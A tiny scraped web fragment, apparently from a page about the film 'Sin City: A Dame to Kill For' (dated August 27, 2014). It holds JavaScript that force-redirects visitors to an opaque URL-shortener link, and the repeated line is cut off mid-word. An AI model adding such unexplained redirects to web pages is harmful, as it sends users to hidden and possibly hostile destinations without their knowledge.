
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Sin City: A Dame to Kill For
August 27, 2014